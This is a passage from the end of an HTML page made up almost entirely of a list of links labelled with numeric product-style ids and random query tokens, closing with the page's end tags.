<li><a href="/?pes=1005001870356925&uid=CdMAnzUWpJ">1005001870356925</a></li>
<li><a href="/?pes=1005001500679794&uid=SARMpkylDR">1005001500679794</a></li>
<li><a href="/?pes=32857788759&uid=B4twm7Wq0L">32857788759</a></li>
<li><a href="/?pes=33043583063&uid=OfmXfN5uxx">33043583063</a></li>
<li><a href="/?pes=1005001340190299&uid=L4v4v4h9gj">1005001340190299</a></li>
<li><a href="/?pes=33034303547&uid=Ch3xjY6wiA">33034303547</a></li>
<li><a href="/?pes=4000045906322&uid=G4rYiBbsyg">4000045906322</a></li>
<li><a href="/?pes=1005002190998878&uid=OWv4KTWPxS">1005002190998878</a></li>
<li><a href="/?pes=32989401273&uid=kyeCa5VU5X">32989401273</a></li>
<li><a href="/?pes=32987562402&uid=RsBr3fJGgY">32987562402</a></li>
<li><a href="/?pes=4000049867410&uid=CPXfeeTNqV">4000049867410</a></li>
<li><a href="/?pes=1005002296840174&uid=ROqynX9GVv">1005002296840174</a></li>
<li><a href="/?pes=33049106480&uid=baeJdytFyY">33049106480</a></li>
<li><a href="/?pes=4000586213353&uid=vOwNE9DOUc">4000586213353</a></li>
<li><a href="/?pes=1005002069838509&uid=ew5zqwUYGG">1005002069838509</a></li>
<li><a href="/?pes=1005002519103583&uid=OYW6w7JPDP">1005002519103583</a></li>
<li><a href="/?pes=1005001721317857&uid=EOs2WKHU8h">1005001721317857</a></li>
<li><a href="/?pes=4001046371040&uid=M8RWRcoiDe">4001046371040</a></li>
<li><a href="/?pes=32961202111&uid=YoYccNmZFT">32961202111</a></li>
<li><a href="/?pes=1005002144170164&uid=8CaBXt0ZG8">1005002144170164</a></li>
<li><a href="/?pes=4000103995666&uid=IjHH1Xf1yN">4000103995666</a></li>
<li><a href="/?pes=4000504834966&uid=Thyy2KyCvX">4000504834966</a></li>
<li><a href="/?pes=4000987006008&uid=N8OoSYuNP4">4000987006008</a></li>
<li><a href="/?pes=1005001781347610&uid=LeyarAnb4G">1005001781347610</a></li>
<li><a href="/?pes=4001231884335&uid=J5WWHjokm0">4001231884335</a></li>
<li><a href="/?pes=32917809000&uid=p11uty3a5q">32917809000</a></li>
<li><a href="/?pes=4000269085125&uid=llHElvyO7x">4000269085125</a></li>
<li><a href="/?pes=10000201272614&uid=VRQFvjpwUI">10000201272614</a></li>
<li><a href="/?pes=1005001962797660&uid=El5N4epLzA">1005001962797660</a></li>
<li><a href="/?pes=32920160188&uid=CwN7LSVOFo">32920160188</a></li>
<li><a href="/?pes=1005002027610275&uid=3Dsn5ZDZgY">1005002027610275</a></li>
<li><a href="/?pes=1005001343665707&uid=YyLz3EeDKs">1005001343665707</a></li>
<li><a href="/?pes=1005001914098920&uid=IKRpoyg9by">1005001914098920</a></li>
<li><a href="/?pes=4001360890143&uid=NrBc7dU7xq">4001360890143</a></li>
<li><a href="/?pes=4000425137893&uid=UyksLLmc6Z">4000425137893</a></li>
<li><a href="/?pes=4001007327729&uid=OqzuoxJaWv">4001007327729</a></li>
<li><a href="/?pes=32816591808&uid=N62Vr0CfoT">32816591808</a></li>
<li><a href="/?pes=4000822782675&uid=IPTGik8LtT">4000822782675</a></li>
<li><a href="/?pes=32951369730&uid=SMpytlpqnT">32951369730</a></li>
<li><a href="/?pes=1005002279470846&uid=cY1Koutu7H">1005002279470846</a></li>
<li><a href="/?pes=1005001615379555&uid=7KAIT9amLV">1005001615379555</a></li>
<li><a href="/?pes=32822621126&uid=Y0LJpgisXh">32822621126</a></li>
<li><a href="/?pes=4001045101513&uid=N3l59RoWa3">4001045101513</a></li>
<li><a href="/?pes=1005001456801201&uid=m6udJxc6wb">1005001456801201</a></li>
<li><a href="/?pes=4001153565646&uid=kW9oLJ0pEV">4001153565646</a></li>
<li><a href="/?pes=32998531939&uid=fwf3MbK3tD">32998531939</a></li>
<li><a href="/?pes=33019799329&uid=YfoF0fIEje">33019799329</a></li>
<li><a href="/?pes=1005001475490913&uid=yIcYyMSbdw">1005001475490913</a></li>
<li><a href="/?pes=1005001714967166&uid=7L5usbztsC">1005001714967166</a></li>
<li><a href="/?pes=4001143426716&uid=QdLta0434g">4001143426716</a></li>
<li><a href="/?pes=4000867047022&uid=3rlpUjgR4B">4000867047022</a></li>
<li><a href="/?pes=4000895345161&uid=VQAIxP2nuL">4000895345161</a></li>
<li><a href="/?pes=4000096838800&uid=1knsc9z8P6">4000096838800</a></li>
<li><a href="/?pes=1005001728135773&uid=oWl5SIDP10">1005001728135773</a></li>
<li><a href="/?pes=32849890829&uid=JrrhQerNqO">32849890829</a></li>
<li><a href="/?pes=33008708162&uid=XxdhxCCZBX">33008708162</a></li>
<li><a href="/?pes=1005001280601845&uid=NhA1CKUiH3">1005001280601845</a></li>
<li><a href="/?pes=32502673225&uid=vX9RLlCU5Q">32502673225</a></li>
<li><a href="/?pes=1005001683611919&uid=4DVGTv4KRM">1005001683611919</a></li>
<li><a href="/?pes=4000389765069&uid=eLQzAUHCk8">4000389765069</a></li>
<li><a href="/?pes=4001118303966&uid=8gUTCmThvV">4001118303966</a></li>
<li><a href="/?pes=1005001637649854&uid=Fj2UOXHpAQ">1005001637649854</a></li>
<li><a href="/?pes=10000067835627&uid=EsW8xufHL0">10000067835627</a></li>
<li><a href="/?pes=32957703943&uid=i4WlTSe2Hk">32957703943</a></li>
<li><a href="/?pes=32961244099&uid=y1AGGDTaxD">32961244099</a></li>
<li><a href="/?pes=1005001621166076&uid=F2tiAESTmO">1005001621166076</a></li>
<li><a href="/?pes=1005001839341037&uid=qAXdlzXNF8">1005001839341037</a></li>
<li><a href="/?pes=1005001592971269&uid=ZeyMcIp3Sq">1005001592971269</a></li>
<li><a href="/?pes=1005001733082427&uid=AuovEXp63b">1005001733082427</a></li>
<li><a href="/?pes=1005002129248106&uid=2IBAg1NoCQ">1005002129248106</a></li>
<li><a href="/?pes=33018163353&uid=Gx9BKAeqL2">33018163353</a></li>
<li><a href="/?pes=4001109276892&uid=mrxifAG1b5">4001109276892</a></li>
<li><a href="/?pes=4000097514210&uid=zT4Be5zn1Z">4000097514210</a></li>
<li><a href="/?pes=1005001977120117&uid=VhxAgCddrs">1005001977120117</a></li>
<li><a href="/?pes=4001044643569&uid=pNCSFJYoZJ">4001044643569</a></li>
<li><a href="/?pes=1005002258026737&uid=jCekUWLVy3">1005002258026737</a></li>
<li><a href="/?pes=33056042427&uid=z8qoMp548J">33056042427</a></li>
<li><a href="/?pes=1005001640740724&uid=JFhA3FMNKR">1005001640740724</a></li>
<li><a href="/?pes=1005001726602912&uid=xZx9GpXwhd">1005001726602912</a></li>
<li><a href="/?pes=32812580396&uid=6P4V6sXlTd">32812580396</a></li>
<li><a href="/?pes=1005002604772065&uid=AsGyYvQD6o">1005002604772065</a></li>
<li><a href="/?pes=32977603488&uid=6PsJ0uDHfd">32977603488</a></li>
<li><a href="/?pes=33011752420&uid=xQLOVMEm2B">33011752420</a></li>
<li><a href="/?pes=1005002591025089&uid=rssjz5yllr">1005002591025089</a></li>
<li><a href="/?pes=4000115937157&uid=Ip6iYpmKbl">4000115937157</a></li>
<li><a href="/?pes=32863157989&uid=T3897YDH0o">32863157989</a></li>
<li><a href="/?pes=32816046920&uid=xw1Uh2DYms">32816046920</a></li>
<li><a href="/?pes=1005001942103431&uid=zkcjHXu04V">1005001942103431</a></li>
<li><a href="/?pes=1005002663305432&uid=U4OlXmRYFx">1005002663305432</a></li>
<li><a href="/?pes=32834811958&uid=gfV8FPbbmu">32834811958</a></li>
<li><a href="/?pes=4000534913311&uid=THFqmIIBn7">4000534913311</a></li>
<li><a href="/?pes=1005002703083552&uid=WtqDqApPtk">1005002703083552</a></li>
<li><a href="/?pes=4001132921162&uid=PkM131SBUf">4001132921162</a></li>
<li><a href="/?pes=4000246412440&uid=8EOuwMyupZ">4000246412440</a></li>
<li><a href="/?pes=1005002318719245&uid=vTBRxp2O7v">1005002318719245</a></li>
<li><a href="/?pes=1005001672267169&uid=d0dCTBSGYP">1005001672267169</a></li>
<li><a href="/?pes=33045036483&uid=6J9b7vD9UE">33045036483</a></li>
<li><a href="/?pes=1005001490448714&uid=o4P0ArGy5O">1005001490448714</a></li>
<li><a href="/?pes=1005001863448751&uid=MfiRZ0oajh">1005001863448751</a></li>
<li><a href="/?pes=1005001890340119&uid=oqp5Juc4zk">1005001890340119</a></li>
<li><a href="/?pes=4000762116557&uid=SBOdgxVS5x">4000762116557</a></li>
<li><a href="/?pes=1005001693671596&uid=fjFTnWE78Y">1005001693671596</a></li>
<li><a href="/?pes=10000196351262&uid=aJLHkAT3KR">10000196351262</a></li>
<li><a href="/?pes=1005001826012785&uid=aOVXJaFNKC">1005001826012785</a></li>
<li><a href="/?pes=33016053821&uid=rnSfbM9eia">33016053821</a></li>
<li><a href="/?pes=1005002318601997&uid=ETJeN5iM6E">1005002318601997</a></li>
<li><a href="/?pes=1005001934376318&uid=bAKDsd8GBt">1005001934376318</a></li>
<li><a href="/?pes=32859816374&uid=Y8oVnewGee">32859816374</a></li>
<li><a href="/?pes=4000837841984&uid=A3jk2IzBtO">4000837841984</a></li>
<li><a href="/?pes=32965611712&uid=jEG7vbR8c5">32965611712</a></li>
<li><a href="/?pes=4000781955793&uid=tyZASwq709">4000781955793</a></li>
<li><a href="/?pes=1005002395976773&uid=rj1vWIdtWM">1005002395976773</a></li>
<li><a href="/?pes=1005001962926564&uid=JlGaSatYce">1005001962926564</a></li>
<li><a href="/?pes=33034043754&uid=4fJqgH4axp">33034043754</a></li>
<li><a href="/?pes=1005001606600501&uid=UFMV5MZyUX">1005001606600501</a></li>
<li><a href="/?pes=32904434391&uid=0CcImGznWl">32904434391</a></li>
<li><a href="/?pes=1005001370378664&uid=uzfO1Rdbzl">1005001370378664</a></li>
<li><a href="/?pes=4000557909353&uid=EK6ihUu7z5">4000557909353</a></li>
<li><a href="/?pes=1005001288008888&uid=2WkGZoLFK4">1005001288008888</a></li>
<li><a href="/?pes=1005001770001314&uid=ylxdiYeN1k">1005001770001314</a></li>
<li><a href="/?pes=1005001651002910&uid=5fiO5EeNoy">1005001651002910</a></li>
<li><a href="/?pes=4000484146123&uid=OM9iarZJq9">4000484146123</a></li>
<li><a href="/?pes=1000007912045&uid=VjPOb9oINx">1000007912045</a></li>
<li><a href="/?pes=4000715414620&uid=Q7KGfKL0h1">4000715414620</a></li>
<li><a href="/?pes=1005002038727941&uid=OXQ2EYQnQE">1005002038727941</a></li>
<li><a href="/?pes=1005002283373074&uid=jcxJqJVxuo">1005002283373074</a></li>
<li><a href="/?pes=33041375072&uid=8ZtfRS6nwN">33041375072</a></li>
<li><a href="/?pes=1005001432360350&uid=7yZ2hNoPXy">1005001432360350</a></li>
<li><a href="/?pes=4001083782186&uid=fmJ4GEkcm1">4001083782186</a></li>
<li><a href="/?pes=1005002003281547&uid=5TSO6bSNrV">1005002003281547</a></li>
<li><a href="/?pes=33042530735&uid=QFSVJdTuK9">33042530735</a></li>
<li><a href="/?pes=4000581574448&uid=lae3DiAo2d">4000581574448</a></li>
<li><a href="/?pes=4001237527258&uid=JNLxauj9Vl">4001237527258</a></li>
<li><a href="/?pes=1005001298102936&uid=PGChVtkt4J">1005001298102936</a></li>
<li><a href="/?pes=1005002477148605&uid=iwYD41Izji">1005002477148605</a></li>
<li><a href="/?pes=4001031807883&uid=Y8rS709Wkv">4001031807883</a></li>
<li><a href="/?pes=4001080967665&uid=tNhpRCw3l5">4001080967665</a></li>
<li><a href="/?pes=4000580981146&uid=OybDPMJI5C">4000580981146</a></li>
<li><a href="/?pes=1005001340135254&uid=JNXMwPkEG7">1005001340135254</a></li>
<li><a href="/?pes=32957033321&uid=wg7O8gkgPi">32957033321</a></li>
<li><a href="/?pes=33008571254&uid=EqbDVYeV0v">33008571254</a></li>
<li><a href="/?pes=4001251908309&uid=7EBTKTi6Av">4001251908309</a></li>
<li><a href="/?pes=4000008569355&uid=yL0Ti87vUb">4000008569355</a></li>
<li><a href="/?pes=4000848561394&uid=hrzJOxVmz5">4000848561394</a></li>
<li><a href="/?pes=4000828363042&uid=WUpe1xhSLx">4000828363042</a></li>
<li><a href="/?pes=33030752763&uid=w2n5PvWOnT">33030752763</a></li>
<li><a href="/?pes=1005002626104421&uid=T6qIubq6jv">1005002626104421</a></li>
<li><a href="/?pes=4001184392802&uid=u4dpwCtCsM">4001184392802</a></li>
<li><a href="/?pes=32685868347&uid=bfwSNUcwBx">32685868347</a></li>
<li><a href="/?pes=4000669015134&uid=EtCpGTsm0F">4000669015134</a></li>
<li><a href="/?pes=4000206922218&uid=8FjQnandUA">4000206922218</a></li>
<li><a href="/?pes=32627667826&uid=KNO7lnenya">32627667826</a></li>
<li><a href="/?pes=4000149028605&uid=CpazImvfCd">4000149028605</a></li>
<li><a href="/?pes=4000803326975&uid=dncDyrb5Am">4000803326975</a></li>
<li><a href="/?pes=33024225945&uid=RrbeuvsH4Q">33024225945</a></li>
<li><a href="/?pes=4000401925329&uid=u0GgnEMRkX">4000401925329</a></li>
<li><a href="/?pes=33059427171&uid=5MvDGKkyyN">33059427171</a></li>
<li><a href="/?pes=32787561331&uid=WX8Gz8F2Bi">32787561331</a></li>
<li><a href="/?pes=1005002755503679&uid=0ElziAOCju">1005002755503679</a></li>
<li><a href="/?pes=32822508567&uid=MOoe3FFXGm">32822508567</a></li>
<li><a href="/?pes=1005002316626108&uid=hPzK4RvdQI">1005002316626108</a></li>
<li><a href="/?pes=4000166264402&uid=AUrIrP06T1">4000166264402</a></li>
<li><a href="/?pes=4000114834323&uid=qasBiPPW8Z">4000114834323</a></li>
<li><a href="/?pes=1005001868760844&uid=GBGIr16lJR">1005001868760844</a></li>
<li><a href="/?pes=1005001329888344&uid=Lx34V0WEzM">1005001329888344</a></li>
<li><a href="/?pes=4000443920837&uid=aZGjz048LR">4000443920837</a></li>
<li><a href="/?pes=33002920221&uid=9IEfTofo6h">33002920221</a></li>
<li><a href="/?pes=1005001458072694&uid=smJohYbOb3">1005001458072694</a></li>
<li><a href="/?pes=32899771646&uid=mTLRSsouV3">32899771646</a></li>
<li><a href="/?pes=4000688681248&uid=WrXNxrHm0J">4000688681248</a></li>
<li><a href="/?pes=1005001630788555&uid=zimhbEXZ8o">1005001630788555</a></li>
<li><a href="/?pes=1005001389891399&uid=ma5BoYIT5h">1005001389891399</a></li>
<li><a href="/?pes=32850818288&uid=20bG47hwe5">32850818288</a></li>
<li><a href="/?pes=1005001495363564&uid=ZX0XDskO81">1005001495363564</a></li>
<li><a href="/?pes=1005001625894756&uid=xTdfi4ctDV">1005001625894756</a></li>
<li><a href="/?pes=1005001351825409&uid=ds5ADdZQKR">1005001351825409</a></li>
<li><a href="/?pes=33017312095&uid=DtaZjAMUzI">33017312095</a></li>
<li><a href="/?pes=4000124236374&uid=hU84tA4Kix">4000124236374</a></li>
<li><a href="/?pes=32803849528&uid=2LpYjtyhZF">32803849528</a></li>
<li><a href="/?pes=32825535140&uid=SWVYiubObC">32825535140</a></li>
<li><a href="/?pes=4001184591363&uid=DhkYauZkEk">4001184591363</a></li>
<li><a href="/?pes=1005002494561459&uid=RAYTu48oIG">1005002494561459</a></li>
<li><a href="/?pes=1005001749584578&uid=7t5v9xXyBx">1005001749584578</a></li>
<li><a href="/?pes=4000706956174&uid=lgGZRxrAWP">4000706956174</a></li>
<li><a href="/?pes=32963656119&uid=U2LaqRJPWR">32963656119</a></li>
<li><a href="/?pes=32855444275&uid=S1LjZEWg6u">32855444275</a></li>
<li><a href="/?pes=1005001566373890&uid=hT3xF4lA3T">1005001566373890</a></li>
<li><a href="/?pes=1005001291361202&uid=M0GLDa7zp2">1005001291361202</a></li>
<li><a href="/?pes=1005001541052468&uid=2U9XKUO89C">1005001541052468</a></li>
<li><a href="/?pes=4001181682079&uid=MiTVmlwqVU">4001181682079</a></li>
<li><a href="/?pes=33013593967&uid=EDRh7DH9ny">33013593967</a></li>
<li><a href="/?pes=1005002259273780&uid=Drhe1mr3hF">1005002259273780</a></li>
<li><a href="/?pes=4000155059339&uid=hNrD4qRQ0W">4000155059339</a></li>
<li><a href="/?pes=1005002726822314&uid=Dp0dn8c5ZA">1005002726822314</a></li>
<li><a href="/?pes=4001033717680&uid=BWVoFNsCoJ">4001033717680</a></li>
<li><a href="/?pes=32846757684&uid=9k1D9bcKl5">32846757684</a></li>
<li><a href="/?pes=4000803985468&uid=9x7KSNk3AA">4000803985468</a></li>
<li><a href="/?pes=32806240858&uid=Y0iuUTinSQ">32806240858</a></li>
<li><a href="/?pes=1005001444435919&uid=t8ohkXPe3V">1005001444435919</a></li>
<li><a href="/?pes=1005001789902757&uid=6UHZhQqJnt">1005001789902757</a></li>
<li><a href="/?pes=1005001278782127&uid=Vol2mdfPDU">1005001278782127</a></li>
<li><a href="/?pes=1005001576847400&uid=w4BhTMDQVQ">1005001576847400</a></li>
<li><a href="/?pes=1005001515070515&uid=JxkhWYZBBI">1005001515070515</a></li>
<li><a href="/?pes=4001116367380&uid=ZpYzHJMiem">4001116367380</a></li>
<li><a href="/?pes=1005002811082175&uid=8mKa1zOR3E">1005002811082175</a></li>
<li><a href="/?pes=1005001985096568&uid=ISgNwbYjCW">1005001985096568</a></li>
<li><a href="/?pes=32843028340&uid=q71XccpMRE">32843028340</a></li>
<li><a href="/?pes=32917758448&uid=1iRkl8PKLq">32917758448</a></li>
<li><a href="/?pes=1005002418205207&uid=THcw9oveWB">1005002418205207</a></li>
<li><a href="/?pes=33008018114&uid=MR1AytfbLG">33008018114</a></li>
<li><a href="/?pes=33005599284&uid=sAvfTxFHMm">33005599284</a></li>
<li><a href="/?pes=4000458832167&uid=vgKJMSC0Yc">4000458832167</a></li>
<li><a href="/?pes=32852867508&uid=l0mDDdgUdX">32852867508</a></li>
<li><a href="/?pes=4000671042909&uid=MWQ7WTwO1z">4000671042909</a></li>
<li><a href="/?pes=1005001531313532&uid=kxdjZj4Jhk">1005001531313532</a></li>
<li><a href="/?pes=32807760977&uid=b4tSiQmm9J">32807760977</a></li>
<li><a href="/?pes=1005001585929657&uid=lrwZZyXkuL">1005001585929657</a></li>
<li><a href="/?pes=33058523805&uid=7AaC4N0Qxh">33058523805</a></li>
<li><a href="/?pes=4000776231969&uid=9DhnFNP8fV">4000776231969</a></li>
<li><a href="/?pes=4000338953618&uid=ISVHbOnzPQ">4000338953618</a></li>
<li><a href="/?pes=4000340180670&uid=iF7ReWBamR">4000340180670</a></li>
<li><a href="/?pes=33000119018&uid=K3Hcwi4FAG">33000119018</a></li>
<li><a href="/?pes=32993769448&uid=PWF2dwe738">32993769448</a></li>
<li><a href="/?pes=1005002749477463&uid=xW9W9yd3FQ">1005002749477463</a></li>
<li><a href="/?pes=32817691018&uid=G4jFuAXVkl">32817691018</a></li>
<li><a href="/?pes=4000911968205&uid=DYLo7QdHHf">4000911968205</a></li>
<li><a href="/?pes=1005002453996939&uid=ThO2ap4RKQ">1005002453996939</a></li>
<li><a href="/?pes=4000837736359&uid=HMc64v1CHB">4000837736359</a></li>
<li><a href="/?pes=32974565333&uid=evXBUBynIn">32974565333</a></li>
<li><a href="/?pes=1005001597383603&uid=khg7vEjvrt">1005001597383603</a></li>
<li><a href="/?pes=1005002707817570&uid=2tt2Wmc2SA">1005002707817570</a></li>
<li><a href="/?pes=32961185473&uid=1GCbCyMyxD">32961185473</a></li>
<li><a href="/?pes=33040109770&uid=NTD4twndhp">33040109770</a></li>
<li><a href="/?pes=1005001385762596&uid=TaCMYCNhEU">1005001385762596</a></li>
<li><a href="/?pes=1005002134884072&uid=8R5zDEOJ11">1005002134884072</a></li>
<li><a href="/?pes=4001147594479&uid=xZu7ErgHXK">4001147594479</a></li>
<li><a href="/?pes=33013141905&uid=9imdtYBSnQ">33013141905</a></li>
<li><a href="/?pes=1005002602390192&uid=eFQVdgwW6S">1005002602390192</a></li>
<li><a href="/?pes=4000369958469&uid=4woVJ1xLk7">4000369958469</a></li>
<li><a href="/?pes=4000934068290&uid=AjOodxKsRk">4000934068290</a></li>
<li><a href="/?pes=1005001771525466&uid=ILfNM8ZZF2">1005001771525466</a></li>
<li><a href="/?pes=1005001770249349&uid=dEIExzg55f">1005001770249349</a></li>
<li><a href="/?pes=32834665832&uid=3wKIL0LV4e">32834665832</a></li>
<li><a href="/?pes=4000287681660&uid=PCHGnRMCXr">4000287681660</a></li>
<li><a href="/?pes=1005001581549127&uid=BV76UfphsB">1005001581549127</a></li>
<li><a href="/?pes=4001229723042&uid=4TRoqRoFpQ">4001229723042</a></li>
<li><a href="/?pes=4001201172010&uid=nZFZvRLA1M">4001201172010</a></li>
<li><a href="/?pes=32796116150&uid=SRrmpGpjdU">32796116150</a></li>
<li><a href="/?pes=4000342258180&uid=Ybm2NJ2shz">4000342258180</a></li>
<li><a href="/?pes=33045057399&uid=IdZAPXkwcG">33045057399</a></li>
<li><a href="/?pes=33022378081&uid=zyv3fBcJwf">33022378081</a></li>
<li><a href="/?pes=1005001738534215&uid=jmHvEbGxvr">1005001738534215</a></li>
<li><a href="/?pes=4000065164283&uid=YhXFn2KZ0m">4000065164283</a></li>
<li><a href="/?pes=1005002508610754&uid=WvLatynejv">1005002508610754</a></li>
<li><a href="/?pes=4000039927049&uid=c31aVnyzVq">4000039927049</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
